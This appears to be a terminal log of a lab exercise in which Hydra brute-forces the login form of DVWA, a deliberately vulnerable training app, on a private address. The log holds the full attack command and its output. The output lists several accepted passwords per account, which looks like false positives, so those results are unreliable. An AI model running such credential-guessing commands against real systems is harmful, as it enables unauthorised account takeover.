 ┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.18.129 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login: Login Failed" -V -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-25 15:30:36
[DATA] max 4 tasks per 1 server, overall 4 tasks, 44 login tries (l:4/p:11), ~11 tries per task
[DATA] attacking http-post-form://192.168.18.129:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login: Login Failed
[ATTEMPT] target 192.168.18.129 - login "user" - pass "123456" - 1 of 44 [child 0] (0/0)
[ATTEMPT] target 192.168.18.129 - login "user" - pass "password" - 2 of 44 [child 1] (0/0)
[ATTEMPT] target 192.168.18.129 - login "user" - pass "qwerty" - 3 of 44 [child 2] (0/0)
[ATTEMPT] target 192.168.18.129 - login "user" - pass "msfadmin" - 4 of 44 [child 3] (0/0)
[80][http-post-form] host: 192.168.18.129   login: user   password: 123456
[80][http-post-form] host: 192.168.18.129   login: user   password: password
[80][http-post-form] host: 192.168.18.129   login: user   password: qwerty
[ATTEMPT] target 192.168.18.129 - login "msfadmin" - pass "123456" - 12 of 44 [child 0] (0/0)
[ATTEMPT] target 192.168.18.129 - login "msfadmin" - pass "password" - 13 of 44 [child 1] (0/0)
[ATTEMPT] target 192.168.18.129 - login "msfadmin" - pass "qwerty" - 14 of 44 [child 2] (0/0)
[80][http-post-form] host: 192.168.18.129   login: user   password: msfadmin
[ATTEMPT] target 192.168.18.129 - login "msfadmin" - pass "msfadmin" - 15 of 44 [child 3] (0/0)
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: password
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: msfadmin
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: 123456
[ATTEMPT] target 192.168.18.129 - login "admin" - pass "123456" - 23 of 44 [child 1] (0/0)
[ATTEMPT] target 192.168.18.129 - login "admin" - pass "password" - 24 of 44 [child 2] (0/0)
[ATTEMPT] target 192.168.18.129 - login "admin" - pass "qwerty" - 25 of 44 [child 3] (0/0)
[ATTEMPT] target 192.168.18.129 - login "admin" - pass "msfadmin" - 26 of 44 [child 0] (0/0)
[80][http-post-form] host: 192.168.18.129   login: admin   password: 123456
[80][http-post-form] host: 192.168.18.129   login: admin   password: password
[80][http-post-form] host: 192.168.18.129   login: admin   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: admin   password: msfadmin
[ATTEMPT] target 192.168.18.129 - login "root" - pass "123456" - 34 of 44 [child 1] (0/0)
[ATTEMPT] target 192.168.18.129 - login "root" - pass "password" - 35 of 44 [child 2] (0/0)
[ATTEMPT] target 192.168.18.129 - login "root" - pass "qwerty" - 36 of 44 [child 3] (0/0)
[ATTEMPT] target 192.168.18.129 - login "root" - pass "msfadmin" - 37 of 44 [child 0] (0/0)
[80][http-post-form] host: 192.168.18.129   login: root   password: 123456
[80][http-post-form] host: 192.168.18.129   login: root   password: password
[80][http-post-form] host: 192.168.18.129   login: root   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: root   password: msfadmin
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-25 15:30:38